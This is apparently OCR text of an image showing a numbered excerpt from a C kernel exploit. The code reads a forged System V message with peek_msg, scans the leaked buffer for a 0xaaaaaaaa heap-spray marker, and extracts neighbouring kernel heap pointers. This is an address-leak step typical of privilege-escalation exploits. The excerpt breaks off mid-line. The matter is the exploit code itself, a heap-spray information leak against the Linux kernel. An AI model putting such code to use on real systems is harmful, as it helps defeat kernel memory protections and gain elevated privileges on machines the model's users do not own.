 284 peek_msg(msqid[0], & msg_fake, sizeof(msg_fake), 1);
285 size_t kheapbasepre = 0;
286 size_t kheapbasenext = 0;
287 int preidx = 0;
288 int nextidx = 0;
289 for (int i = 0; i < sizeof(msg_fake.mtext) / 8; i++) {
290 uint32_t high = * (uint32_t * ) & msg_fake.mtext[i * 8 + 4];
291 uint32_t low = * (uint32_t * ) & msg_fake.mtext[i * 8];
292 // printf("%p:%p\t%p\t%p\n",i*8,*(size_t *)&msg_fake.mtext[i*8],high,low);
293 if (low == 0xaaaaaaaa) {
294 printf("%p\t%p\n", *(size_t * ) & msg_fake.mtext[(i - 5) * 8], *(size_t *
295 ) & msg_fake.mtext[(i - 6) * 8]);
296 if (high >= 1 && high <= 8) {
297 kheapbasepre = * (size_t * ) & msg_fake.mtext[(i - 5) * 8];
298 kheapbasenext = * (size_t * ) & msg_fake.mtext[(i - 6) * 8];
299 preidx = high - 1;
300 nextidx = high + 1;
301 break;
302 }
303 }
304 }
305
306 printf("kheapbasepre:%p\nkheapbasenext:%p\nidx:%d\n", kheapbasepre, kheapbasenext, prei